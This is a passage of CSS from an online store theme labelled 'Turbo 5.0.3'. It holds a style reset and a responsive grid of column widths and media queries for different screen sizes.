{.fancybox-thumbs {width: 110px;}.fancybox-show-thumbs .fancybox-inner {right: 110px;}.fancybox-thumbs__list a {max-width: calc(100% - 10px);}}</style> <!-- Stylesheets for Turbo "5.0.3" --> <style> article, aside, details, figcaption, figure, footer, header, hgroup, nav, section, summary {display: block;}audio, canvas, video {display: inline-block;}audio:not([controls]) {display: none;height: 0;}[hidden] {display: none;}html {font-family: sans-serif;-webkit-text-size-adjust: 100%;-ms-text-size-adjust: 100%;}a:focus {outline: thin dotted;}a:active, a:hover {outline: 0;}h1 {font-size: 2em;}abbr[title] {border-bottom: 1px dotted;}b, strong {font-weight: 700;}dfn {font-style: italic;}mark {background: #ff0;color: #000;}code, kbd, pre, samp {font-family: monospace, serif;font-size: 1em;}pre {white-space: pre-wrap;word-wrap: break-word;}q {quotes: \201C \201D \2018 \2019;}small {font-size: 80%;}sub, sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}sup {top: -.5em;}sub {bottom: -.25em;}img {border: 0;}svg:not(:root) {overflow: hidden;}fieldset {border: 1px solid silver;margin: 0 2px;padding: .35em .625em .75em;}button, input, select, textarea {font-family: inherit;font-size: 100%;margin: 0;}button, input {line-height: normal;}button, html input[type=button], input[type=reset], input[type=submit] {-webkit-appearance: button;cursor: pointer;}button[disabled], input[disabled] {cursor: default;}input[type=checkbox], input[type=radio] {box-sizing: border-box;padding: 0;}input[type=search] {-webkit-appearance: textfield;-moz-box-sizing: content-box;-webkit-box-sizing: content-box;box-sizing: content-box;}input[type=search]::-webkit-search-cancel-button, input[type=search]::-webkit-search-decoration {-webkit-appearance: none;}textarea {overflow: auto;vertical-align: top;}table {border-collapse: collapse;border-spacing: 0;}body, figure {margin: 0;}legend, button::-moz-focus-inner, input::-moz-focus-inner {border: 0;padding: 0;}.clearfix:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}* {-moz-box-sizing: border-box;-webkit-box-sizing: border-box;box-sizing: border-box;}.clear {clear: both;display: block;overflow: hidden;visibility: hidden;width: 0;height: 0;}@media only screen and (max-width: 798px) {.clear {display: none;}}body {font-family: Roboto, sans-serif;font-weight: 400;font-style: normal;font-size: 14px;text-transform: none;color: #333333;line-height: 1.6em;overflow: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;font-smoothing: antialiased;background-color: #ffffff;}body.blocked-scroll {position: fixed;overflow: hidden;height: 100%;width: 100%;top: 0;left: 0;}body.blocked-overflow {overflow: hidden;}::-moz-selection {background-color: #000;color: #fff;}::selection {background: #FFF7B6;color: black;}abbr {border-bottom: 1px dotted #cccccc;}.editor-visible--true {display: block !important;}.transition--blur-up {-webkit-backface-visibility: hidden;-webkit-transform: translate3d(0, 0, 0);-webkit-filter: blur(5px);filter: blur(5px);transform: translate3d(0, 0, 0);transition: filter 200ms, -webkit-filter 200ms;}.transition--blur-up.lazyloaded {-webkit-filter: blur(0px);filter: none;transform: scale(1);}img[data-sizes="auto"].lazyloaded {height: auto;}img[data-sizes="auto"], img[data-sizes="100vw"] {display: block;width: 100%;margin-left: auto;margin-right: auto;}.image__container {display: block;margin-left: auto;margin-right: auto;}.image-element__wrap {overflow: hidden;margin-left: auto;margin-right: auto;max-width: 100%;}.image-element__wrap img {height: auto;}.grid {*zoom: 1;list-style: none;margin: 0;padding: 0;}.grid::after {content: '';display: table;clear: both;}.grid__item {float: left;width: 100%;}.grid__item[class*='--push'] {position: relative;}.grid--rev {direction: rtl;text-align: left;}.grid--rev > .grid__item {direction: ltr;text-align: left;float: right;}.one {width: calc(6.25% - 20px);}.two {width: calc(12.5% - 20px);}.three {width: calc(18.75% - 20px);}.four {width: calc(25% - 20px);}.five {width: calc(31.25% - 20px);}.six {width: calc(37.5% - 20px);}.seven {width: calc(43.75% - 20px);}.eight {width: calc(50% - 20px);}.nine {width: calc(56.25% - 20px);}.ten {width: calc(62.5% - 20px);}.eleven {width: calc(68.75% - 20px);}.twelve {width: calc(75% - 20px);}.thirteen {width: calc(81.25% - 20px);}.fourteen {width: calc(87.5% - 20px);}.fifteen {width: calc(93.75% - 20px);}.sixteen {width: calc(100% - 20px);}.one-whole {width: calc(100% - 20px);left: auto !important;}.one-half {width: calc(50% - 20px);}.one-third {width: calc(33.33333% - 20px);}.two-thirds {width: calc(66.66667% - 20px);}.one-fourth {width: calc(25% - 20px);}.two-fourths {width: calc(50% - 20px);}.three-fourths {width: calc(75% - 20px);}.one-fifth {width: calc(20% - 20px);}.two-fifths {width: calc(40% - 20px);}.three-fifths {width: calc(60% - 20px);}.four-fifths {width: calc(80% - 20px);}.one-sixth {width: calc(16.66667% - 20px);}.two-sixths {width: calc(33.33333% - 20px);}.three-sixths {width: calc(50% - 20px);}.four-sixths {width: calc(66.66667% - 20px);}.five-sixths {width: calc(83.33333% - 20px);}.one-seventh {width: calc(14.28571% - 20px);}.two-sevenths {width: calc(28.57143% - 20px);}.three-sevenths {width: calc(42.85714% - 20px);}.four-sevenths {width: calc(57.14286% - 20px);}.five-sevenths {width: calc(71.42857% - 20px);}.one-eighth {width: calc(12.5% - 20px);}.two-eighths {width: calc(25% - 20px);}.three-eighths {width: calc(37.5% - 20px);}.four-eighths {width: calc(50% - 20px);}.five-eighths {width: calc(62.5% - 20px);}.six-eighths {width: calc(75% - 20px);}.seven-eighths {width: calc(87.5% - 20px);}.one-tenth {width: calc(10% - 20px);}.two-tenths {width: calc(20% - 20px);}.three-tenths {width: calc(30% - 20px);}.four-tenths {width: calc(40% - 20px);}.five-tenths {width: calc(50% - 20px);}.six-tenths {width: calc(60% - 20px);}.seven-tenths {width: calc(70% - 20px);}.eight-tenths {width: calc(80% - 20px);}.nine-tenths {width: calc(90% - 20px);}.one-twelfth {width: calc(8.33333% - 20px);}.two-twelfths {width: calc(16.66667% - 20px);}.three-twelfths {width: calc(25% - 20px);}.four-twelfths {width: calc(33.33333% - 20px);}.five-twelfths {width: calc(41.66667% - 20px);}.six-twelfths {width: calc(50% - 20px);}.seven-twelfths {width: calc(58.33333% - 20px);}.eight-twelfths {width: calc(66.66667% - 20px);}.nine-twelfths {width: calc(75% - 20px);}.ten-twelfths {width: calc(83.33333% - 20px);}.eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--clear .one-half:nth-of-type(2n+1), .equal-columns--clear .eight:nth-of-type(2n+1), .equal-columns--clear .one-third:nth-of-type(3n+1), .equal-columns--clear .one-fourth:nth-of-type(4n+1), .equal-columns--clear .four:nth-of-type(4n+1), .equal-columns--clear .one-fifth:nth-of-type(5n+1), .equal-columns--clear .one-sixth:nth-of-type(6n+1), .equal-columns--clear .one-seventh:nth-of-type(7n+1) {clear: both;}.equal-columns--outside-trim .one-half:nth-of-type(2n), .equal-columns--outside-trim .eight:nth-of-type(2n), .equal-columns--outside-trim .one-third:nth-of-type(3n), .equal-columns--outside-trim .one-fourth:nth-of-type(4n), .equal-columns--outside-trim .four:nth-of-type(4n), .equal-columns--outside-trim .one-fifth:nth-of-type(5n), .equal-columns--outside-trim .one-sixth:nth-of-type(6n), .equal-columns--outside-trim .one-seventh:nth-of-type(7n), .equal-columns--outside-trim .two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .one-half:nth-of-type(2n+1), .equal-columns--outside-trim .eight:nth-of-type(2n+1), .equal-columns--outside-trim .one-third:nth-of-type(3n+1), .equal-columns--outside-trim .one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .four:nth-of-type(4n+1), .equal-columns--outside-trim .one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .nine {width: calc(56.25% - (20px - (20px / 2)));}.show {display: block !important;}.hide {display: none !important;}.text-left {text-align: left !important;}.text-right {text-align: right !important;}.text-center {text-align: center !important;}@media only screen and (max-width: 1024px) {.large-down--one {width: calc(6.25% - 20px);}.large-down--two {width: calc(12.5% - 20px);}.large-down--three {width: calc(18.75% - 20px);}.large-down--four {width: calc(25% - 20px);}.large-down--five {width: calc(31.25% - 20px);}.large-down--six {width: calc(37.5% - 20px);}.large-down--seven {width: calc(43.75% - 20px);}.large-down--eight {width: calc(50% - 20px);}.large-down--nine {width: calc(56.25% - 20px);}.large-down--ten {width: calc(62.5% - 20px);}.large-down--eleven {width: calc(68.75% - 20px);}.large-down--twelve {width: calc(75% - 20px);}.large-down--thirteen {width: calc(81.25% - 20px);}.large-down--fourteen {width: calc(87.5% - 20px);}.large-down--fifteen {width: calc(93.75% - 20px);}.large-down--sixteen {width: calc(100% - 20px);}.large-down--one-whole {width: calc(100% - 20px);left: auto !important;}.large-down--one-half {width: calc(50% - 20px);}.large-down--one-third {width: calc(33.33333% - 20px);}.large-down--two-thirds {width: calc(66.66667% - 20px);}.large-down--one-fourth {width: calc(25% - 20px);}.large-down--two-fourths {width: calc(50% - 20px);}.large-down--three-fourths {width: calc(75% - 20px);}.large-down--one-fifth {width: calc(20% - 20px);}.large-down--two-fifths {width: calc(40% - 20px);}.large-down--three-fifths {width: calc(60% - 20px);}.large-down--four-fifths {width: calc(80% - 20px);}.large-down--one-sixth {width: calc(16.66667% - 20px);}.large-down--two-sixths {width: calc(33.33333% - 20px);}.large-down--three-sixths {width: calc(50% - 20px);}.large-down--four-sixths {width: calc(66.66667% - 20px);}.large-down--five-sixths {width: calc(83.33333% - 20px);}.large-down--one-seventh {width: calc(14.28571% - 20px);}.large-down--two-sevenths {width: calc(28.57143% - 20px);}.large-down--three-sevenths {width: calc(42.85714% - 20px);}.large-down--four-sevenths {width: calc(57.14286% - 20px);}.large-down--five-sevenths {width: calc(71.42857% - 20px);}.large-down--one-eighth {width: calc(12.5% - 20px);}.large-down--two-eighths {width: calc(25% - 20px);}.large-down--three-eighths {width: calc(37.5% - 20px);}.large-down--four-eighths {width: calc(50% - 20px);}.large-down--five-eighths {width: calc(62.5% - 20px);}.large-down--six-eighths {width: calc(75% - 20px);}.large-down--seven-eighths {width: calc(87.5% - 20px);}.large-down--one-tenth {width: calc(10% - 20px);}.large-down--two-tenths {width: calc(20% - 20px);}.large-down--three-tenths {width: calc(30% - 20px);}.large-down--four-tenths {width: calc(40% - 20px);}.large-down--five-tenths {width: calc(50% - 20px);}.large-down--six-tenths {width: calc(60% - 20px);}.large-down--seven-tenths {width: calc(70% - 20px);}.large-down--eight-tenths {width: calc(80% - 20px);}.large-down--nine-tenths {width: calc(90% - 20px);}.large-down--one-twelfth {width: calc(8.33333% - 20px);}.large-down--two-twelfths {width: calc(16.66667% - 20px);}.large-down--three-twelfths {width: calc(25% - 20px);}.large-down--four-twelfths {width: calc(33.33333% - 20px);}.large-down--five-twelfths {width: calc(41.66667% - 20px);}.large-down--six-twelfths {width: calc(50% - 20px);}.large-down--seven-twelfths {width: calc(58.33333% - 20px);}.large-down--eight-twelfths {width: calc(66.66667% - 20px);}.large-down--nine-twelfths {width: calc(75% - 20px);}.large-down--ten-twelfths {width: calc(83.33333% - 20px);}.large-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .large-down--four:nth-of-type(4n), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .large-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .large-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .large-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .large-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .large-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .large-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .large-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .large-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .large-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .large-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .large-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .large-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .large-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .large-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.large-down--show {display: block !important;}.large-down--hide {display: none !important;}.large-down--text-left {text-align: left !important;}.large-down--text-right {text-align: right !important;}.large-down--text-center {text-align: center !important;}}@media only screen and (max-width: 1024px) and (max-width: 1024px) {.equal-columns--clear .large-down--one-half.large-down--one-half, .equal-columns--clear .large-down--eight.large-down--eight, .equal-columns--clear .large-down--one-third.large-down--one-third, .equal-columns--clear .large-down--one-fourth.large-down--one-fourth, .equal-columns--clear .large-down--four.large-down--four, .equal-columns--clear .large-down--one-fifth.large-down--one-fifth, .equal-columns--clear .large-down--one-sixth.large-down--one-sixth, .equal-columns--clear .large-down--one-seventh.large-down--one-seventh {clear: none;}.equal-columns--clear .large-down--one-half:nth-of-type(2n+1), .equal-columns--clear .large-down--eight:nth-of-type(2n+1), .equal-columns--clear .large-down--one-third:nth-of-type(3n+1), .equal-columns--clear .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .large-down--four:nth-of-type(4n+1), .equal-columns--clear .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .large-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 1024px) and (max-width: 1024px) {.equal-columns--outside-trim .large-down--one-half.large-down--one-half, .equal-columns--outside-trim .large-down--eight.large-down--eight, .equal-columns--outside-trim .large-down--one-third.large-down--one-third, .equal-columns--outside-trim .large-down--one-fourth.large-down--one-fourth, .equal-columns--outside-trim .large-down--four.large-down--four, .equal-columns--outside-trim .large-down--one-fifth.large-down--one-fifth, .equal-columns--outside-trim .large-down--one-sixth.large-down--one-sixth, .equal-columns--outside-trim .large-down--one-seventh.large-down--one-seventh, .equal-columns--outside-trim .large-down--two.large-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .large-down--four:nth-of-type(4n), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .large-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .large-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .large-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .large-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .large-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .large-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .large-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .large-down--two:nth-of-type(8n+1) {margin-left: 0;}}@media only screen and (max-width: 798px) {.medium-down--one {width: calc(6.25% - 20px);}.medium-down--two {width: calc(12.5% - 20px);}.medium-down--three {width: calc(18.75% - 20px);}.medium-down--four {width: calc(25% - 20px);}.medium-down--five {width: calc(31.25% - 20px);}.medium-down--six {width: calc(37.5% - 20px);}.medium-down--seven {width: calc(43.75% - 20px);}.medium-down--eight {width: calc(50% - 20px);}.medium-down--nine {width: calc(56.25% - 20px);}.medium-down--ten {width: calc(62.5% - 20px);}.medium-down--eleven {width: calc(68.75% - 20px);}.medium-down--twelve {width: calc(75% - 20px);}.medium-down--thirteen {width: calc(81.25% - 20px);}.medium-down--fourteen {width: calc(87.5% - 20px);}.medium-down--fifteen {width: calc(93.75% - 20px);}.medium-down--sixteen {width: calc(100% - 20px);}.medium-down--one-whole {width: calc(100% - 20px);left: auto !important;}.medium-down--one-half {width: calc(50% - 20px);}.medium-down--one-third {width: calc(33.33333% - 20px);}.medium-down--two-thirds {width: calc(66.66667% - 20px);}.medium-down--one-fourth {width: calc(25% - 20px);}.medium-down--two-fourths {width: calc(50% - 20px);}.medium-down--three-fourths {width: calc(75% - 20px);}.medium-down--one-fifth {width: calc(20% - 20px);}.medium-down--two-fifths {width: calc(40% - 20px);}.medium-down--three-fifths {width: calc(60% - 20px);}.medium-down--four-fifths {width: calc(80% - 20px);}.medium-down--one-sixth {width: calc(16.66667% - 20px);}.medium-down--two-sixths {width: calc(33.33333% - 20px);}.medium-down--three-sixths {width: calc(50% - 20px);}.medium-down--four-sixths {width: calc(66.66667% - 20px);}.medium-down--five-sixths {width: calc(83.33333% - 20px);}.medium-down--one-seventh {width: calc(14.28571% - 20px);}.medium-down--two-sevenths {width: calc(28.57143% - 20px);}.medium-down--three-sevenths {width: calc(42.85714% - 20px);}.medium-down--four-sevenths {width: calc(57.14286% - 20px);}.medium-down--five-sevenths {width: calc(71.42857% - 20px);}.medium-down--one-eighth {width: calc(12.5% - 20px);}.medium-down--two-eighths {width: calc(25% - 20px);}.medium-down--three-eighths {width: calc(37.5% - 20px);}.medium-down--four-eighths {width: calc(50% - 20px);}.medium-down--five-eighths {width: calc(62.5% - 20px);}.medium-down--six-eighths {width: calc(75% - 20px);}.medium-down--seven-eighths {width: calc(87.5% - 20px);}.medium-down--one-tenth {width: calc(10% - 20px);}.medium-down--two-tenths {width: calc(20% - 20px);}.medium-down--three-tenths {width: calc(30% - 20px);}.medium-down--four-tenths {width: calc(40% - 20px);}.medium-down--five-tenths {width: calc(50% - 20px);}.medium-down--six-tenths {width: calc(60% - 20px);}.medium-down--seven-tenths {width: calc(70% - 20px);}.medium-down--eight-tenths {width: calc(80% - 20px);}.medium-down--nine-tenths {width: calc(90% - 20px);}.medium-down--one-twelfth {width: calc(8.33333% - 20px);}.medium-down--two-twelfths {width: calc(16.66667% - 20px);}.medium-down--three-twelfths {width: calc(25% - 20px);}.medium-down--four-twelfths {width: calc(33.33333% - 20px);}.medium-down--five-twelfths {width: calc(41.66667% - 20px);}.medium-down--six-twelfths {width: calc(50% - 20px);}.medium-down--seven-twelfths {width: calc(58.33333% - 20px);}.medium-down--eight-twelfths {width: calc(66.66667% - 20px);}.medium-down--nine-twelfths {width: calc(75% - 20px);}.medium-down--ten-twelfths {width: calc(83.33333% - 20px);}.medium-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1) {margin-left: 0;}.equal-columns--outside-trim .medium-down--one-whole:nth-of-type(1n+1) {width: 100%;margin-right: 0;margin-left: 0;}.equal-columns--outside-trim .medium-down--one-half {width: calc(50% - (20px - (20px / 2)));}.equal-columns--outside-trim .medium-down--one-third {width: calc(33.33333% - (20px - (20px / 3)));}.equal-columns--outside-trim .medium-down--one-fifth {width: calc(20% - (20px - (20px / 5)));}.equal-columns--outside-trim .medium-down--one-fourth {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .medium-down--one-sixth {width: calc(16.66667% - (20px - (20px / 6)));}.equal-columns--outside-trim .medium-down--one-seventh {width: calc(14.28571% - (20px - (20px / 7)));}.equal-columns--outside-trim .medium-down--two {width: calc(12.5% - (20px - (20px / 8)));}.equal-columns--outside-trim .medium-down--four {width: calc(25% - (20px - (20px / 4)));}.equal-columns--outside-trim .medium-down--seven {width: calc(43.75% - (20px - (20px / 2)));}.equal-columns--outside-trim .medium-down--eight {width: calc(50% - (20px / 2));}.equal-columns--outside-trim .medium-down--nine {width: calc(56.25% - (20px - (20px / 2)));}.medium-down--show {display: block !important;}.medium-down--hide {display: none !important;}.medium-down--text-left {text-align: left !important;}.medium-down--text-right {text-align: right !important;}.medium-down--text-center {text-align: center !important;}}@media only screen and (max-width: 798px) and (max-width: 798px) {.equal-columns--clear .medium-down--one-half.medium-down--one-half, .equal-columns--clear .medium-down--eight.medium-down--eight, .equal-columns--clear .medium-down--one-third.medium-down--one-third, .equal-columns--clear .medium-down--one-fourth.medium-down--one-fourth, .equal-columns--clear .medium-down--four.medium-down--four, .equal-columns--clear .medium-down--one-fifth.medium-down--one-fifth, .equal-columns--clear .medium-down--one-sixth.medium-down--one-sixth, .equal-columns--clear .medium-down--one-seventh.medium-down--one-seventh {clear: none;}.equal-columns--clear .medium-down--one-half:nth-of-type(2n+1), .equal-columns--clear .medium-down--eight:nth-of-type(2n+1), .equal-columns--clear .medium-down--one-third:nth-of-type(3n+1), .equal-columns--clear .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--clear .medium-down--four:nth-of-type(4n+1), .equal-columns--clear .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--clear .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--clear .medium-down--one-seventh:nth-of-type(7n+1) {clear: both;}}@media only screen and (max-width: 798px) and (max-width: 798px) {.equal-columns--outside-trim .medium-down--one-half.medium-down--one-half, .equal-columns--outside-trim .medium-down--eight.medium-down--eight, .equal-columns--outside-trim .medium-down--one-third.medium-down--one-third, .equal-columns--outside-trim .medium-down--one-fourth.medium-down--one-fourth, .equal-columns--outside-trim .medium-down--four.medium-down--four, .equal-columns--outside-trim .medium-down--one-fifth.medium-down--one-fifth, .equal-columns--outside-trim .medium-down--one-sixth.medium-down--one-sixth, .equal-columns--outside-trim .medium-down--one-seventh.medium-down--one-seventh, .equal-columns--outside-trim .medium-down--two.medium-down--two {margin-right: 10px;margin-left: 10px;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n) {margin-right: 0;}.equal-columns--outside-trim .medium-down--one-half:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--eight:nth-of-type(2n+1), .equal-columns--outside-trim .medium-down--one-third:nth-of-type(3n+1), .equal-columns--outside-trim .medium-down--one-fourth:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--four:nth-of-type(4n+1), .equal-columns--outside-trim .medium-down--one-fifth:nth-of-type(5n+1), .equal-columns--outside-trim .medium-down--one-sixth:nth-of-type(6n+1), .equal-columns--outside-trim .medium-down--one-seventh:nth-of-type(7n+1), .equal-columns--outside-trim .medium-down--two:nth-of-type(8n+1) {margin-left: 0;}}@media only screen and (max-width: 480px) {.small-down--one {width: calc(6.25% - 20px);}.small-down--two {width: calc(12.5% - 20px);}.small-down--three {width: calc(18.75% - 20px);}.small-down--four {width: calc(25% - 20px);}.small-down--five {width: calc(31.25% - 20px);}.small-down--six {width: calc(37.5% - 20px);}.small-down--seven {width: calc(43.75% - 20px);}.small-down--eight {width: calc(50% - 20px);}.small-down--nine {width: calc(56.25% - 20px);}.small-down--ten {width: calc(62.5% - 20px);}.small-down--eleven {width: calc(68.75% - 20px);}.small-down--twelve {width: calc(75% - 20px);}.small-down--thirteen {width: calc(81.25% - 20px);}.small-down--fourteen {width: calc(87.5% - 20px);}.small-down--fifteen {width: calc(93.75% - 20px);}.small-down--sixteen {width: calc(100% - 20px);}.small-down--one-whole {width: calc(100% - 20px);left: auto !important;}.small-down--one-half {width: calc(50% - 20px);}.small-down--one-third {width: calc(33.33333% - 20px);}.small-down--two-thirds {width: calc(66.66667% - 20px);}.small-down--one-fourth {width: calc(25% - 20px);}.small-down--two-fourths {width: calc(50% - 20px);}.small-down--three-fourths {width: calc(75% - 20px);}.small-down--one-fifth {width: calc(20% - 20px);}.small-down--two-fifths {width: calc(40% - 20px);}.small-down--three-fifths {width: calc(60% - 20px);}.small-down--four-fifths {width: calc(80% - 20px);}.small-down--one-sixth {width: calc(16.66667% - 20px);}.small-down--two-sixths {width: calc(33.33333% - 20px);}.small-down--three-sixths {width: calc(50% - 20px);}.small-down--four-sixths {width: calc(66.66667% - 20px);}.small-down--five-sixths {width: calc(83.33333% - 20px);}.small-down--one-seventh {width: calc(14.28571% - 20px);}.small-down--two-sevenths {width: calc(28.57143% - 20px);}.small-down--three-sevenths {width: calc(42.85714% - 20px);}.small-down--four-sevenths {width: calc(57.14286% - 20px);}.small-down--five-sevenths {width: calc(71.42857% - 20px);}.small-down--one-eighth {width: calc(12.5% - 20px);}.small-down--two-eighths {width: calc(25% - 20px);}.small-down--three-eighths {width: calc(37.5% - 20px);}.small-down--four-eighths {width: calc(50% - 20px);}.small-down--five-eighths {width: calc(62.5% - 20px);}.small-down--six-eighths {width: calc(75% - 20px);}.small-down--seven-eighths {width: calc(87.5% - 20px);}.small-down--one-tenth {width: calc(10% - 20px);}.small-down--two-tenths {width: calc(20% - 20px);}.small-down--three-tenths {width: calc(30% - 20px);}.small-down--four-tenths {width: calc(40% - 20px);}.small-down--five-tenths {width: calc(50% - 20px);}.small-down--six-tenths {width: calc(60% - 20px);}.small-down--seven-tenths {width: calc(70% - 20px);}.small-down--eight-tenths {width: calc(80% - 20px);}.small-down--nine-tenths {width: calc(90% - 20px);}.small-down--one-twelfth {width: calc(8.33333% - 20px);}.small-down--two-twelfths {width: calc(16.66667% - 20px);}.small-down--three-twelfths {width: calc(25% - 20px);}.small-down--four-twelfths {width: calc(33.33333% - 20px);}.small-down--five-twelfths {width: calc(41.66667% - 20px);}.small-down--six-twelfths {width: calc(50% - 20px);}.small-down--seven-twelfths {width: calc(58.33333% - 20px);}.small-down--eight-twelfths {width: calc(66.66667% - 20px);}.small-down--nine-twelfths {width: calc(75% - 20px);}.small-down--ten-twelfths {width: calc(83.33333% - 20px);}.small-down--eleven-twelfths {width: calc(91.66667% - 20px);}.equal-columns--outside-trim .small-down--one-half:nth-of-type(2n), .equal-columns--outside-trim .small-down--eight:nth-of-type(2n), .equal-columns--outside-trim .small-down--one-third:nth-of-type(3n), .equal-columns--outside-trim .small-down--one-fourth:nth-of-type(4n), .equal-columns--outside-trim .small-down--four:nth-of-type(4n), .equal-columns--outside-trim .small-down--one-fifth:nth-of-type(5n), .equal-columns--outside-trim .small-down--one-sixth:nth-of-type(6n), .equal-columns--outside-trim .small-down--one-seventh:nth-of-type(7n), 